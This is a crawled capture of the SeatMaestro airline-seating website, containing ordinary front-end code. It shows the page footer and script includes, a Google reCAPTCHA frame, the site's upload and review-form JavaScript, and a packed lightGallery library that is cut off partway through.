                <li><a href="/contact-us/" itemprop="url"><span itemprom="name">Contact us</span></a></li>
            </ul>
                </div>
                <div class="col-md-2 col-sm-4 footer-links">
                    <h4>Useful links</h4>
                    
    <ul id="menu-useful-links" class="footer-nav">
                <li><a href="/faq/" itemprop="url"><span itemprom="name">Frequently Asked Questions</span></a></li>
                <li><a href="/glossary/" itemprop="url"><span itemprom="name">Glossary of airline seating</span></a></li>
                <li><a href="/privacy-policy/" itemprop="url"><span itemprom="name">Privacy policy</span></a></li>
                <li><a href="/terms-of-service/" itemprop="url"><span itemprom="name">Terms and conditions</span></a></li>
            </ul>
                </div>
                <div class="col-md-2 col-sm-4 footer-account">
                    <h4>My account</h4>
                    
    <ul id="menu-account-links" class="footer-nav">
                <li><a href="/profile/register/" itemprop="url"><span itemprom="name">Sign up</span></a></li>
                <li><a href="/profile/login/" itemprop="url"><span itemprom="name">Log in</span></a></li>
            </ul>
                </div>
            
            <div class="col-md-6 col-sm-12 footer-updates">
                <div class="newsletter">
                    <h4>Join our newsletter</h4>
                    <form action="//seatmaestro.us11.list-manage.com/subscribe/post?u=f1b5da76fbb92bf108b2dcddc&id=e1f8432593" method="POST" class="form-inline newsletter-form">
	<input class="form-control" type="email" autocapitalize="off" autocorrect="off" name="EMAIL" placeholder="Your email address">
	<input type="hidden" name="MERGE1" size="25" value="en">
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_f1b5da76fbb92bf108b2dcddc_e1f8432593" tabindex="-1" value=""></div>
    <button type="submit" name="submit" class="btn btn-primary">Subscribe</button>
</form>                </div>

                <hr>

                <div class="social">
                    <h4>Connect with us</h4>
                    <a href="https://www.facebook.com/seatmaestro" target="_blank" class="facebook">Facebook</a>
                    <a href="https://twitter.com/seatmaestro" target="_blank" class="twitter">Twitter</a>
                    <a href="//www.linkedin.com/company/2849218?trk=tyah&amp;trkInfo=tas%3Aseatma%2Cidx%3A1-1-1" target="_blank" class="linkedin">LinkedIn</a>
                    <a href="https://pinterest.com/seatmaestro/" target="_blank" class="pinterest">Pinterest</a>
                </div>
            </div>

        </div>
    </div>
</footer>

</div>

        <script>
            (function (d) {
                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement('script');
                js.id = id;
                js.async = true;
                js.src = "//connect.facebook.net/en_US/all.js";
                ref.parentNode.insertBefore(js, ref);
            }(document));
        </script>
        <script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='sm-airlines-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-airlines/assets/js/sm-airlines.js' id='sm-airlines-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/jquery.validate.min.js' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/SimpleAjaxUploader.min.js' id='ss-upload-js'></script>
<script type='text/javascript' id='sm-users-js-extra'>
/* <![CDATA[ */
var sm_users = {"ajax_url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php","messages":{"required":"This field is required","email":"This field must be a valid email","password_confirm":"Passwords do not match"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/sm-users.js' id='sm-users-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/autocomplete/jquery.autocomplete.js' id='autocomplete-js-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/js/lightGallery.min.js' id='light-gallery-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/bxslider/jquery.bxslider.min.js' id='bxslider-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/ssm/ssm.min.js' id='ssm-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/sticky-kit/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/assets/readmore/readmore.min.js' id='readmore-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' id='sm-contrib-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/sm-contrib.js' id='sm-contrib-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/jquery.barrating.min.js' id='ss-rating-js'></script>
<script type='text/javascript' id='sm-helpful-votes-js-extra'>
/* <![CDATA[ */
var sm_ajax = {"url":"https:\/\/www.seatmaestro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/sm-helpful-votes/assets/sm-helpful-votes.js' id='sm-helpful-votes-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js"></script>
<script>
    WebFont.load({
        google: {
            families:  ['Bitter', 'Ubuntu:400,500,700']         }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5rSOoTnvsu2Btr9sRapePQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844326746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/sm-contrib.js
body_size: 3377
content:
(function ($) {

  var getFormData = function ($form) {
    var inputs = $form.find(':input').serializeArray();
    var result = {};
    inputs.forEach(function (el) {
      var name = el.name;
      if (name.substr(name.length - 2) == '[]') {
        if (!result[name.substr(0, name.length - 2)]) {
          result[name.substr(0, name.length - 2)] = [];
        }
        result[name.substr(0, name.length - 2)].push(el.value)
      } else {
        result[el.name] = el.value
      }
    });
    return result;
  };

  var initUploader = function ($uploadForm, allowNoUploads) {
    var uploadCount = 0;

    $uploadForm.on('click', '.delete-image', function () {
      $(this).parents('.row').remove();
      uploadCount--;
      if (uploadCount == 0 && !allowNoUploads) {
        $uploadForm.removeClass('ready');
      }
    });

    $uploadForm.on('click', '.btn-rotate', function () {
      $row = $(this).parents('.row');
      $img = $row.find('img');
      var data = {
        action: 'contrib_rotate',
        direction: $(this).attr('data-rotate'),
        image: $row.find('[type=hidden]').val()
      };
      $row.addClass('waiting');
      $.ajax({
        type: 'POST',
        url: sm_ajax.url,
        data: data,
        dataType: 'json'
      }).then(
        function (response) {
          if (response.result) {
            var src = $img.attr('src');
            src = (src.indexOf('?') !== -1) ? src.substr(0, src.indexOf('?')) : src;
            src += '?' + (new Date().getTime());
            var img = new Image();
            img.src = src;
            img.onload = function () {
              $row.removeClass('waiting');
              $img.attr('src', src);
            };
            img.onerror = function () {
              $row.removeClass('waiting');
              alert('Error loading rotated image');
            };
          }
          if (response.message) {
            alert(response.message);
            return;
          }
        },
        function (xhr) {
          $row.removeClass('waiting');
          alert(xhr.responseText);
        }
      );
    });

    var addUploadedFile = function (fileName, fileUrl) {
      var img = '<img src="' + fileUrl + '">';
      var input = '<input type="hidden" name="image[]" value="' + fileName + '">' +
        '<input type="text" name="description[]" class="form-control image-description" placeholder="description (optional)">';
      var newItem = '<div class="row"><label class="col-sm-3 text-right">' + img + '</label>' +
        '<div class="col-sm-9">' +
        input +
        '<a class="btn btn-sm btn-rotate btn-neutral" data-rotate="left" title="Rotate left"><span>&lt;</span></a> ' +
        '<a class="btn btn-sm btn-rotate btn-neutral" data-rotate="right" title="Rotate right"><span>&gt;</span></a>' +
        '<span class="wait-message">Please wait...</span>' +
        '<button type="button" class="btn btn-link delete-image">delete</button>' +
        '</div></div>';
      $uploadForm.find('.upload-queue').append(newItem);
      uploadCount++;
    }

    var uploader = new ss.SimpleUpload({
      button: 'upload-button',
      url: sm_ajax.url, // server side handler
      responseType: 'json',
      name: 'uploadfile',
      data: {
        action: 'contrib_upload'
      },
      customHeaders: {
        'Content-Type': '' // fixes issue with .es/.fr domains
      },
      multiple: true,
      allowedExtensions: ['jpg', 'jpeg', 'png', 'gif'], // for example, if we were uploading pics
      hoverClass: 'ui-state-hover',
      focusClass: 'ui-state-focus',
      disabledClass: 'ui-state-disabled',
      onSubmit: function (file_name, extension) {
        // Create the elements of our progress bar
        var progress = document.createElement('div'), // container for progress bar
          bar = document.createElement('div'), // actual progress bar
          fileSize = document.createElement('div'), // container for upload file size
          fileName = document.createElement('div'), // container for upload file name
          wrapper = document.createElement('div'), // container for this progress bar
          progressBox = document.getElementById('progress-box'); // on page container for progress bars

        // Assign each element its corresponding class
        progress.className = 'progress';
        bar.className = 'progress-bar';
        fileSize.className = 'size pull-right';
        fileName.className = 'size';
        wrapper.className = 'wrapper';

        fileName.innerHTML = file_name;
        // Assemble the progress bar and add it to the page
        progress.appendChild(bar);
        wrapper.appendChild(fileSize);
        wrapper.appendChild(fileName);
        wrapper.appendChild(progress);
        progressBox.appendChild(wrapper); // just an element on the page to hold the progress bars

        // Assign roles to the elements of the progress bar
        this.setProgressBar(bar); // will serve as the actual progress bar
        this.setFileSizeBox(fileSize); // display file size beside progress bar
        this.setProgressContainer(wrapper); // designate the containing div to be removed after upload

        $uploadForm.removeClass('ready').addClass('waiting');
      },

      // Do something after finishing the upload
      // Note that the progress bar will be automatically removed upon completion because everything
      // is encased in the "wrapper", which was designated to be removed with setProgressContainer()
      onComplete: function (filename, response) {
        if (!response) {
          alert(filename + 'upload failed');
          return false;
        }

        addUploadedFile(response.file, response.url);

        // if there is only one progress div in the progress box that is the current file
        if ($('#progress-box div.wrapper').length <= 1 && uploadCount > 0) {
          $uploadForm.removeClass('waiting').addClass('ready');
        }

      }
    });
    $uploadForm.data('uploader', uploader);
  }

  var initReviewForm = function ($reviewForm) {
    jQuery('.rateit', $reviewForm).barrating({
      showSelectedRating: false
    });
    jQuery('.rateit', $reviewForm).parent().find('[data-rating-text]').each(function () {
      jQuery(this).attr('data-toggle', 'tooltip')
        .attr('data-placement', 'top')
        .attr('title', jQuery(this).attr('data-rating-text'));
    });
    jQuery('[data-toggle="tooltip"]', $reviewForm).tooltip();

    var submitAttempt = false;
    var submitInProgress = false;

    var validateForm = function () {
      var data = getFormData($reviewForm);
      var errors = 0;
      var fields = ['post_author_name', 'route_from', 'route_to', 'comment', 'rating_legroom', 'rating_seat_width', 'rating_seat_recline', 'rating_entertainment', 'rating_food_drink', 'rating_service'];
      $reviewForm.find('.error').remove();
      fields.forEach(function (field) {
        var $field = $reviewForm.find('[name="' + field + '"]');
        if (!$field.length) {
          return;
        }
        var $container = $field.parents('.form-group');
        if (!data[field] && $container.find('.error').length === 0) {
          $container.prepend('<div class="error alert alert-danger">' + ($field.attr('data-error-message') || 'This field is required') + '</div>');
          errors++;
        }
      });
      return errors === 0;
    };

    $reviewForm.on('change', ':input', function (evt) {
      if (submitAttempt) {
        validateForm();
      }
    });

    $reviewForm.on('submit', function (evt) {
      evt.preventDefault();
      submitAttempt = true;
      if (!validateForm() || submitInProgress) {
        return;
      }
      submitInProgress = true;
      $reviewForm.find('button').attr('disabled');
      var data = getFormData($(this));
      data.action = 'contrib_review_submit';
      $.post(sm_ajax.url, data, function (response) {
          $reviewForm.find('button').removeAttr('disabled');
          if (response.result) {
            $reviewForm.parents('.modal').modal('hide');
          }
          if (response.modal) {
            //window.setTimeout(function () {
              jQuery('#review-thankyou-modal').remove();
              jQuery(response.modal).appendTo('body');
              jQuery('#review-thankyou-modal').modal();
            //}, 2000);
            return;
          }
          if (response.message) {
            alert(response.message);
            return;
          }
        }, 'json'
      ).fail(function (xhr) {
        alert(xhr.responseText);
      });
    });

    jQuery('[data-airport-suggest]').autocomplete({
      source: [
        {
          url: "/autocomplete.php?action=airport_suggestion&term=%QUERY%",
          type: 'remote'
        }
      ],
      dropdownWidth: 300,
      minLength: 3,
      valueKey: 'name',
      titleKey: 'name'
    });

    initUploader($reviewForm, true);
  };

  var initUploadForm = function ($uploadForm) {
    var submitInProgress = false;

    $uploadForm.on('submit', function (evt) {
      evt.preventDefault();
      if (submitInProgress) {
        return;
      }
      submitInProgress = true;
      $uploadForm.find('button').attr('disabled');
      var data = getFormData($(this));
      data.action = 'contrib_image_submit';
      $.post(sm_ajax.url, data, function (response) {
          $uploadForm.find('button').removeAttr('disabled');
          if (response.result) {
            $('#upload-modal').modal('hide');
          }
          alert(response.message);
        }, 'json'
      ).fail(function (xhr) {
        alert(xhr.responseText);
      });
    });

    initUploader($uploadForm, false);
  };

  (function () {

    var removeContribModals = function () {
      $('.contrib-modal').remove();
      $('input[name=uploadfile]').parents('div').remove();
    };

    $('body').on('click', '[data-action="show-upload-modal"]', function (evt) {
      var $this = $(this), post_id = parseInt($(this).attr('data-upload-target'));
      evt.preventDefault();

      if (!post_id) {
        return;
      }

      $this.attr('disabled', 'disabled');

      jQuery.get(sm_ajax.url, {
          action: 'get_upload_modal',
          post_id: post_id
        }, function (response) {
          $this.removeAttr('disabled');
          removeContribModals();
          $(response).appendTo('body');
          $('#upload-modal').modal();
          $('body').trigger('dom_changed');
          initUploadForm($("#upload-form"));
        }, 'html'
      );
      return false;
    });

    $('body').on('click', '[data-action="show-review-modal"]', function (evt) {
      var $this = $(this), post_id = parseInt($(this).attr('data-review-target'));
      evt.preventDefault();

      if (!post_id) {
        return;
      }

      $this.attr('disabled', 'disabled');

      jQuery.get(sm_ajax.url, {
          action: 'get_review_modal',
          post_id: post_id
        }, function (response) {
          $this.removeAttr('disabled');
          removeContribModals();
          $(response).appendTo('body');
          $('#review-modal').modal();
          $('body').trigger('dom_changed');
          window.setTimeout(function () {
            initReviewForm($("#review-form"));
          }, 300);
        }, 'html'
      );
      return false;
    });

    $('body').on('click', '[data-modal-section]', function (evt) {
      evt.preventDefault();
      var $this = $(this),
        $modal = $this.parents('.modal:first');
      $modal.find('.section').removeClass('section-visible');
      $modal.find('.section-' + $this.attr('data-modal-section')).addClass('section-visible');
    });

    if (window.location.hash === '#upload') {
      $('[data-action="show-upload-modal"]:first').trigger('click');
    }
    if (window.location.hash === '#review' || window.location.search.match('=review_reminder')) {
      $('[data-action="show-review-modal"]:first').trigger('click');
    }

  })();

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/js/lightGallery.min.js
body_size: 10914
content:
/* v1.1.5 3/29/2015 http://sachinchoolur.github.io/lightGallery*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e){"2r 4I";e.4E.L=3(t){6 i,a,n,l,s,o,d,r,c,u,h,m={1k:"7",3z:!0,2m:"4y",25:"4u",K:4o,8:"",2I:!0,1Q:!1,1O:!1,2P:4f,3e:!0,2u:!0,3n:!1,18:1,3s:!0,1J:M,1b:!1,3t:{3v:"41 3S"},11:!1,1R:!1,1h:!0,1i:!1,X:!0,3y:"3C",1g:1D,1B:5,2D:!1,3M:3P,3I:3G,2c:!0,3F:!0,3E:"3Q",2z:!1,1z:!0,2x:"4b",14:!1,Y:[],3i:3(){},3b:3(){},3a:3(){},36:3(){},35:3(){},34:3(){},2W:3(){}},f=e(4),v=4,p=M,b=0,g=!1,C=!1,y=2U 0!==2T.4g||"4j"2q 1d||"4k"2q 1d||2J.4l,w=!1,T=!1,x=!1,q=e.4n(!0,{},m,t),S={1w:3(){f.2l(3(){6 t=e(4);q.14?(p=q.Y,b=0,d=b,k.1w(b)):(p=M!==q.1J?e(q.1J):t.3m(),p.13("10",3(i){p=M!==q.1J?e(q.1J):t.3m(),i.1C(),i.1Y(),b=p.1b(4),d=b,k.1w(b)}))})}},k={1w:3(){g=!0,4.3h(),4.31(),4.2H(),4.2G(),4.11(),4.2F(),4.3A(),4.3r(),q.1b?(4.7(q.1b),4.X(q.1b)):(4.7(b),4.X(b)),q.3F&&4.2h(),q.2c&&4.2c(),W(3(){i.8("4N")},3G)},3h:3(){e("1n").17(\'<j R="B-2g" E="\'+q.8+\'"><j R="B-1f"><j R="B-2A"></j><a R="B-1K" E="1K"></a></j></j>\').8("1I-1f"),a=e("#B-2g"),i=e("#B-1f"),q.3s===!0&&i.8("4G-3o-2i"),n=i.D("#B-2A");6 t="";I(q.14)1F(6 s=0;s<q.Y.A;s++)t+=\'<j E="B-7"></j>\';22 p.2l(3(){t+=\'<j E="B-7"></j>\'});n.17(t),l=i.D(".B-7")},2H:3(){q.2I&&e("#B-2g").13("10",3(t){e(t.4F).4B(".B-7")&&v.21(!1)}),e("#B-1K").Q("10 1j",3(){v.21(!1)})},31:3(){6 t=3(){u=e(1d).19()};e(1d).Q("2k.L",t())},H:3(){6 e=3(){1F(6 e=["23","4A","4z","4x","4t","4q"],t=2T.4p,i=0;i<e.A;i++)I(e[i]2q t.2n)1t!0};1t q.3z&&e()?!0:!1},2c:3(){6 t=4;I(y){6 i={},a={};e("1n").13("2p.L",3(e){a=e.2b.2a[0],i.1s=e.2b.2a[0].1s,i.2L=e.2b.2a[0].2L}),e("1n").13("2M.L",3(e){6 t=e.2b;a=t.2a[0],e.1C()}),e("1n").13("1j.L",3(){6 e=a.1s-i.1s,n=q.3I;e>=n?(t.1G(),U(h)):-n>=e&&(t.1A(),U(h))})}},2h:3(){6 t,i,a=4;e(".1I-1f").Q("2Q",3(e){e.1Y(),e.1C(),t=e.1s}),e(".1I-1f").Q("2R",3(e){e.1Y(),e.1C(),i=e.1s,i-t>20?a.1G():t-i>20&&a.1A()})},2S:3(e,t){6 i=e.1E(/\\/\\/(?:1L\\.)?2V(?:\\.1X|1X\\.1p)\\/(?:2X\\?v=|2f\\/)?([a-2Z-30\\-]+)/i),a=e.1E(/\\/\\/(?:1L\\.)?2s.1p\\/([0-32-z\\-33]+)/i),n=!1;1t q.14?"2d"==q.Y[t].1a&&(n=!0):"2d"==p.9(t).12("1M-1a")&&(n=!0),i||a||n?!0:2U 0},3c:3(t,i){6 a=t.1E(/\\/\\/(?:1L\\.)?2V(?:\\.1X|1X\\.1p)\\/(?:2X\\?v=|2f\\/)?([a-2Z-30\\-]+)/i),n=t.1E(/\\/\\/(?:1L\\.)?2s.1p\\/([0-32-z\\-33]+)/i),l="",s="";I(a){I(s=q.1z===!0&&C===!1?"?3d=1&4d=0&3f=3g":"?3f=3g",q.2z){6 o=e.4c(q.2z);s=s+"&"+o}l=\'<1a E="Z" 19="3j" 3k="3l" V="//1L.4a.1p/2f/\'+a[1]+s+\'" 2v="0" 3p></1a>\'}22 n?(s=q.1z===!0&&C===!1?"3d=1&2w;":"",l=\'<1a E="Z" R="1m\'+i+\'" 19="3j" 3k="3l"  V="49://48.2s.1p/1m/\'+n[1]+"?"+s+"47=0&2w;44=0&2w;43="+q.3E+\'" 2v="0" 42 3U 3R></1a>\'):l=\'<1a E="Z" 2v="0" V="\'+t+\'"  3p="2d"></1a>\';1t\'<j E="1m-1r" 2n="3q-19:\'+q.2x+\' !3B;"><j E="1m">\'+l+"</j></j>"},1T:3(t){6 i=M;I(i=q.14?q.Y[t]["3D-1u"]:p.9(t).12("1M-3D-1u"),"1q"!=1v i&&M!==i){6 a=i.3H(0,1);i="."==a||"#"==a?e(i).1u():i,l.9(t).17(i)}},18:3(e){1F(6 t=e,i=0;i<=q.18&&!(i>=p.A-e);i++)4.1y(t+i,!0);1F(6 a=0;a<=q.18&&!(0>t-a);a++)4.1y(t-a,!0)},26:3(e,t){6 i=4;l.9(t).D(".Z").13("2i 3K",3(){l.9(t).8("2C")}),e===!1&&(l.9(t).J("2C")?i.18(t):l.9(t).D(".Z").13("2i 3K",3(){i.18(t)}))},1y:3(t,i){{6 a,n=4;p.A-t}q.18>p.A&&(q.18=p.A),q.2D===!0&&u<=q.3M&&(a=q.14?q.Y[t].2D:p.9(t).12("1M-3O-V")),a||(a=q.14?q.Y[t].V:p.9(t).12("1M-V"));6 s=0;i===!0&&(s=q.K+24),"1q"!=1v a&&""!==a?n.2S(a,t)?W(3(){l.9(t).J("1o")||(l.9(t).2B(n.3c(a,t)),n.1T(t),l.9(t).8("1o"),q.1O&&q.1z===!0&&U(h)),n.26(i,t)},s):W(3(){l.9(t).J("1o")||(l.9(t).2B(\'<1U E="Z" V="\'+a+\'" />\'),n.1T(t),l.9(t).8("1o")),n.26(i,t)},s):W(3(){I(!l.9(t).J("1o")){6 a=M;I(a=q.14?q.Y[t].1u:p.9(t).12("1M-1u"),"1q"!=1v a&&M!==a){6 s=a.3H(0,1);a="."==s||"#"==s?e(a).1u():a}"1q"!=1v a&&M!==a&&l.9(t).17(\'<j E="1m-1r" 2n="3q-19:\'+q.2x+\' !3B;"><j E="1m">\'+a+"</j></j>"),n.1T(t),l.9(t).8("1o 2C"),q.1O&&q.1z===!0&&U(h)}n.26(i,t)},s)},11:3(){I(q.11===!0){6 t=e("#B-2A > j").A;i.17("<j R=\'B-11\'><15 R=\'B-11-1Z\'></15> / <15 R=\'B-11-3T\'>"+t+"</15></j>")}},3A:3(){I(q.1h===!0&&p.A>1){6 t=4,a="";q.1i||(a=\'<15 E="1K 3x"><i E="3V-3W-3X-16" 3Y-3Z="2d"></i></15>\'),i.17(\'<j E="G-1r"><j E="G-3w">\'+a+\'</j><j E="G-1H"></j></j>\'),r=i.D(".G-1r"),s.3o(\'<a E="3u-G"></a>\'),s.45().8("46-G"),i.D(".3u-G").Q("10 1j",3(){i.8("O"),t.H()&&"7"===q.1k&&(l.9(b).2y().F("P-7").8("N-7"),l.9(b).2t().F("N-7").8("P-7"))}),i.D(".G-1r .1K").Q("10 1j",3(){i.F("O")});6 n,o=i.D(".G-3w"),d=i.D(".G-1H"),u="";I(q.14)1F(6 m=0;m<q.Y.A;m++)n=q.Y[m].G,u+=\'<j E="G"><1U V="\'+n+\'" /></j>\';22 p.2l(3(){n=q.1R===!1||"1q"==1v e(4).12(q.1R)||M===e(4).12(q.1R)?e(4).D("1U").12("V"):e(4).12(q.1R),u+=\'<j E="G"><1U V="\'+n+\'" /></j>\'});I(d.17(u),c=d.D(".G"),c.1l({"4e-2e":q.1B+"1N",19:q.1g+"1N"}),q.X===!0){6 f=p.A*(q.1g+q.1B);i.D(".G-1H").1l({19:f+"1N",4h:"4i","23-2O":q.K+"2K"})}c.Q("10 1j",3(){w=!0;6 i=e(4).1b();c.F("1W"),e(4).8("1W"),t.7(i),t.X(i),U(h)}),o.2B(\'<15 E="3x 4m">\'+q.3t.3v+" ("+c.A+")</15>"),q.1i&&i.8("O")}},X:3(e){I(q.X===!0){6 t,a=i.D(".G-1r").19();3N(q.3y){2o"1c":t=0;2E;2o"3C":t=a/2-q.1g/2;2E;2o"2e":t=a-q.1g}6 n=(q.1g+q.1B)*e-1-t,l=p.A*(q.1g+q.1B);n>l-a&&(n=l-a),0>n&&(n=0),4.H()?i.D(".G-1H").1l("4r","4s(-"+n+"1N, 3L, 3L)"):i.D(".G-1H").28({1c:-n+"1N"},q.K)}},2F:3(){6 e=4;q.2u===!0&&p.A>1&&(i.17(\'<j R="B-4v"><a R="B-N"></a><a R="B-P"></a></j>\'),s=i.D("#B-N"),o=i.D("#B-P"),s.Q("10",3(){e.1G(),U(h)}),o.Q("10",3(){e.1A(),U(h)}))},2G:3(){6 e=4;q.1O===!0&&(h=4w(3(){b=b+1<p.A?b:-1,b++,e.7(b)},q.2P))},3r:3(){6 t=4;e(1d).Q("3J.L",3(e){e.1C(),e.1Y(),37===e.1P&&(t.1G(),U(h)),38===e.1P&&q.1h===!0&&p.A>1?i.J("O")||(t.H()&&"7"===q.1k&&(l.9(b).2y().F("P-7").8("N-7"),l.9(b).2t().F("N-7").8("P-7")),i.8("O")):39===e.1P&&(t.1A(),U(h)),40===e.1P&&q.1h===!0&&p.A>1&&!q.1i?i.J("O")&&i.F("O"):q.3e===!0&&27===e.1P&&(!q.1i&&i.J("O")?i.F("O"):v.21(!1))})},1A:3(){6 e=4;b=l.1b(l.9(d)),b+1<p.A?(b++,e.7(b)):q.1Q?(b=0,e.7(b)):q.1h===!0&&p.A>1&&!q.1i?i.8("O"):(l.9(b).D(".Z").8("2e-1V"),W(3(){l.D(".Z").F("2e-1V")},24)),e.X(b),q.36.1e(4,v)},1G:3(){6 e=4;b=l.1b(l.9(d)),b>0?(b--,e.7(b)):q.1Q?(b=p.A-1,e.7(b)):q.1h===!0&&p.A>1&&!q.1i?i.8("O"):(l.9(b).D(".Z").8("1c-1V"),W(3(){l.D(".Z").F("1c-1V")},24)),e.X(b),q.35.1e(4,v)},7:3(t){6 i=4;I(C?(W(3(){i.1y(t,!1)},q.K+24),n.J("13")||n.8("13"),4.H()&&""!==q.K&&(n.J("K")||n.8("K"),x===!1&&(n.1l("23-2O",q.K+"2K"),x=!0)),4.H()&&""!==q.2m&&(n.J("2j")||n.8("2j"),T===!1&&(n.1l("23-2j-3",q.2m),T=!0)),q.3b.1e(4,v)):i.1y(t,!1),"7"===q.1k){6 a=M!==2J.4C.1E(/4D/i);!4.H()||n.J("7")||a?4.H()&&!n.J("2r-1c")&&a&&n.8("2r-1c"):n.8("7"),4.H()||C?!4.H()&&C&&n.28({1c:1D*-t+"%"},q.K,q.25):n.1l({1c:1D*-t+"%"})}22"29"===q.1k&&(4.H()&&!n.J("29-m")?n.8("29-m"):4.H()||n.J("28")||n.8("28"),4.H()||C?!4.H()&&C&&(l.9(d).2N(q.K,q.25),l.9(t).2Y(q.K,q.25)):(l.2N(1D),l.9(t).2Y(1D)));I(t+1>=p.A&&q.1O&&q.1Q===!1&&U(h),l.9(d).F("1Z"),l.9(t).8("1Z"),4.H()&&"7"===q.1k&&(w===!1?(e(".N-7").F("N-7"),e(".P-7").F("P-7"),l.9(t-1).8("N-7"),l.9(t+1).8("P-7")):(l.9(t).2y().F("P-7").8("N-7"),l.9(t).2t().F("N-7").8("P-7"))),q.1h===!0&&p.A>1&&(c.F("1W"),c.9(t).8("1W")),q.2u&&q.3n&&q.1Q===!1&&p.A>1){6 r=p.A;r=4H(r)-1,0===t?(s.8("1x"),o.F("1x")):t===r?(s.F("1x"),o.8("1x")):s.4J(o).F("1x")}d=t,C===!1?q.3i.1e(4,v):q.3a.1e(4,v),W(3(){C=!0}),w=!1,q.11&&e("#B-11-1Z").4K(t+1),e(1d).Q("2k.L",3(){W(3(){i.X(t)},4L)})}};1t v.4M=3(){1t g===!0?!0:!1},v.21=3(t){g=!1,t="1q"!=1v t?!1:!0,q.34.1e(4,v);6 n=C;C=!1,T=!1,x=!1,w=!1,U(h),t===!0&&p.1S("10 2h 2p"),e(".1I-1f").1S("2Q 2R"),e("1n").1S("2p.L 2M.L 1j.L"),e(1d).1S("2k.L 